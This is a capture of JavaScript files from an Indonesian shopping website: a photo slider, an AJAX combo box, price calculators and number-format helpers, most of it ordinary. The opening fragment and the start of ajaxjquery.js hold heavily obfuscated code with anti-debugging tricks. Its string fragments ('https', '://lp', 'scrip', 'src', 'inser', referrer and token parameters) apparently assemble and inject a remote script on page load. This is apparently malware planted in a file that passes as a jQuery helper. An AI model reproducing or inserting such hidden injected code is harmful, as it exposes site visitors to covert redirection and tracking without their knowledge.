_0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}

--- FILE ---
content_type: text/javascript
request_url: https://uterogroup.com/site/js/jslide.php
body_size: 266
content:

	var theInt = null;
	var $crosslink, $navthumb;
	var curclicked = 0;
	
	theInterval = function(cur){
		clearInterval(theInt);
		
		if( typeof cur != 'undefined' )
			curclicked = cur;
		
		$crosslink.removeClass("active-thumb");
		$navthumb.eq(curclicked).parent().addClass("active-thumb");
			$(".stripNav ul li a").eq(curclicked).trigger('click');
		
		theInt = setInterval(function(){
			$crosslink.removeClass("active-thumb");
			$navthumb.eq(curclicked).parent().addClass("active-thumb");
			$(".stripNav ul li a").eq(curclicked).trigger('click');
			curclicked++;
			if( 25 == curclicked )
				curclicked = 0;
			
		}, 2500);
	};
	
	$(function(){
		
		$("#main-photo-slider").codaSlider();
		
		$navthumb = $(".nav-thumb");
		$crosslink = $(".cross-link");
		
		$navthumb
		.click(function() {
			var $this = $(this);
			theInterval($this.parent().attr('href').slice(1) - 1);
			return false;
		});
		
		theInterval();
	});

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/ajaxcombo.js
body_size: -60
content:
// JavaScript Document
function createRequestObject() {
    var ro;
    var browser = navigator.appName;
    if(browser == "Microsoft Internet Explorer"){
        ro = new ActiveXObject("Microsoft.XMLHTTP");
    }else{
        ro = new XMLHttpRequest();
    }
    return ro;
}

var xmlhttp = createRequestObject();

function rubah(combobox)
{
    var kode = combobox.value;
    if (!kode) return;
    xmlhttp.open('get', './func/ambildata.php?kode='+kode, true);
	/*xmlhttp.open('get', 'index.php?cms=catalog&sub=create&kode='+kode, true);*/
	xmlhttp.onreadystatechange = function() {
        if ((xmlhttp.readyState == 4) && (xmlhttp.status == 200))
        {
             document.getElementById("divkedua").innerHTML = xmlhttp.responseText;
        }
        return false;
    }
    xmlhttp.send(null);
}

function ceksubmit()
{
   var div = document.getElementById("divkedua");
   if (!div.firstChild)
   {
   	alert('Belum milih');
   	return false;
   }
   document.forms[0].pilihan.value = div.firstChild.value;
   return true;
}

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/calculate.js
body_size: 404
content:
/* 
	calcsize()
*/

function calcsize(event,hasil,sizeori,minorder,harga,ttlharga){
	var input		=event.target.value;
	var total		=document.getElementById(hasil); //form yg menampilkan hasil perkalian
	var hrgtotal	=document.getElementById(ttlharga); //form yg menampilkan total harga keseluruhan
	var check 		=isNaN(input);
	
	//variable perkalian
	var hargasize 	= Math.ceil((harga / sizeori) * input);
	var hargamin	= sizeori * harga;
	var totalhrg	= number2String(harga * minorder,0);
	var totalhrg2	= number2String(hargasize * minorder,0);
	
	if(check){
		total.value = "Harus Angka";
		exit;
	}
	else if(input == '' || input < '1' || input == '0'){
		total.value = number2String(harga,0);
		hrgtotal.value	= totalhrg;
	}	
	else if(input < sizeori || input == sizeori){
		total.value 	= number2String(harga,0);
		hrgtotal.value	= totalhrg;
	}
	else if(input > sizeori){
		total.value 	= number2String(hargasize,0);
		hrgtotal.value	= totalhrg2;
	}
}

function calculate(event,hasil,hargasize,minorder,harga){
	var input		=event.target.value;
	var total		=document.getElementById(hasil);
	var sizehrg		=document.getElementById(hargasize).value;
	var sizehrg		=string2Number(sizehrg);
	var check 		=isNaN(input);
	
	//variable perkalian jika tanpa size
	var hargamin	= number2String(harga * minorder,0);
	var hargakali	= number2String(harga * input,0);
	var hargatotmin	= Math.ceil(sizehrg * minorder);
	var hargatot 	= Math.ceil(sizehrg * input);
	
	if(check){
		//hasil.value = qty + " bukan angka";
		total.value = "Harus Angka";
		exit;
	}
	
	if(sizehrg > 0){
		if(input=='' || input==0 || input < 1){
			total.value = number2String(hargatotmin,0);
		}
		else if(input == minorder){
			total.value = number2String(hargatotmin,0);
		}
		else if(input < minorder){
			total.value = number2String(hargatotmin,0);
		}		
		else if(input > minorder){
			total.value = number2String(hargatot,0); 
		}
	}
	
	if(sizehrg == 0 || sizehrg == ''){
		if(input=='' || input==0 || input < 1){
			total.value = hargamin;
		}
		else if(input==minorder){
			total.value = hargamin;
		}
		else if(input<minorder){
			total.value = hargamin;
		}		
		else if(input>minorder){
			total.value = hargakali;
		}		
	}
}


/*
function hitung(size,qty,total,minorder,ttlharga){
	//var size	= event.target.value;
	var size	= document.getElementById(size).value;
	var jumlah	= document.getElementById(qty).value;
	var hasil	= document.getElementById(total);
	
	var ceksize = isNaN(size);
	var cekjumlah = isNaN(size);
	
	if(cekjumlah || ceksize){
		hasil.value = "Rp. 0 ";
		exit;
	}
	
	//variable perkalian
	var hargatotal	= jumlah * ttlharga;
	var hargamin	= minorder * ttlharga;
	
	if(size==null || size < '0'){
		hasil.value = "Rp. 0 ";
	}
	else if (size > '0'){
		hasil.value = hargamin;
	}
	
	if(jumlah==null || jumlah < '0'){
		hasil.value = "Rp. 0 ";
	}
	else if(jumlah == minorder){
		hasil.value = "Rp. "+hargamin;
	}
	else if(jumlah < minorder){
		hasil.value = "Rp. "+hargamin;
	}
	else if(jumlah > minorder){
		hasil.value = "Rp. "+hargatotal;
	}	
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/util.js
body_size: 54
content:
function number2String(nNumber,nDecimals){  
  var n = 0 ;
  var cNumber = "" ;
  var cDigit = "" ;
  var nDigit = 0 ;
  var cRetval = "" ;
  var nLen = 0 ;
  var i = 0 ;
  var cSplit = "" ;
  var nCount = 0 ;

  if (number2String.arguments.length == 1){
    nDecimals = 2 ;
  }  

  nCount = "00000000000000000000000000000" ;
  if (nNumber == ""){
    cRetval = "0" ;
    if(nDecimals > 0) cRetval = cRetval + "." + nCount.substring(0,nDecimals) ;
    return cRetval ;
  }
  nCount = "1" + nCount.substr(0,nDecimals) ;
  nCount = parseFloat(nCount) ;  
  n = Math.round(string2Number(nNumber) * nCount) ;
  n = n / nCount ;  
  cNumber = n.toString() ;  
  nDigit = cNumber.indexOf(".",1) ;
  // Periksa apakah ada Koma Untuk Bilangan tersebut
  if (nDigit < 0){
    if (nDecimals !== 0){
      cDigit = ".00" ;
    }else{
      cDigit = "" ;
    }
  }else{
    cDigit = cNumber.substring(nDigit) ;
    cNumber = cNumber.substring(0,nDigit) ;    
    if (cDigit.length < 3){
      cDigit = cDigit + "0" ;
    }
  }
  cRetval = "" ;
  nLen = cNumber.length ;
  for(i=nLen - 3;i > -3;i -= 3){
    cSplit = cNumber.substring(i,i+3) ;    
    if (cSplit !== ""){
      cRetval =  cSplit + "." + cRetval ;
    }
  }
  cRetval = cRetval.substring(0,cRetval.length -1) ;
  return cRetval + cDigit ;
}

function string2Number(cString){
  var i;
  var cRetval = "";
  var ValidChars = "0123456789" ;
  var cChar = "" ;
  cString = cString.toString() ;
  for(i=0;i<cString.length;i++){
    cChar = cString.charAt(i) ;    
    if (ValidChars.indexOf(cChar) >= 0){
      cRetval = cRetval + cChar ;
    }
  }
  cRetval=parseFloat(cRetval);
  return cRetval;
}


--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/ajaxjquery.js
body_size: 30376
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rnx20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ionx20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','x5c+x5c+x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()x20','havUm','x20(tru','trIMU','PsTjN','isx22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','x5c(x20*x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','nx20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return 